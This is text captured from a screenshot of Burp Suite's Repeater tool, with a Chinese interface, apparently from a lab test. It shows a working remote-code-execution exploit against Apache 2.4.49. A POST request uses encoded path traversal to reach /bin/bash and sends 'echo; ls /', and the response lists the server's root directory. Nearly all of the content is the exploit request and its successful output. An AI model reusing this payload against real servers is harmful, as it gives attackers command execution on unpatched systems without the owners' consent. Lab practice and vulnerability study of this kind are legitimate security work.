 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
CSRF Token Tracker captcha-killer
1 ×
发送 取消 < > 目标: http://192.168.70.14:8080 HTTP/1
请求
美化 Raw Hex \n
1 POST
/cgi-bin/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/bin/bash
HTTP/1.1
2 Host: 192.168.70.14:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 echo; ls /
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
2 Date: Fri, 12 Jul 2024 01:57:50 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 85
6
7 bin
8 boot
9 dev
10 etc
11 home
12 lib
13 lib64
14 media
15 mnt
16 opt
17 proc
18 root
19 run
20 sbin
21 srv
22 sys
23 tmp
24 usr
25 var
26
搜索... 0匹配
Inspector
完成 210字节 | 6 millis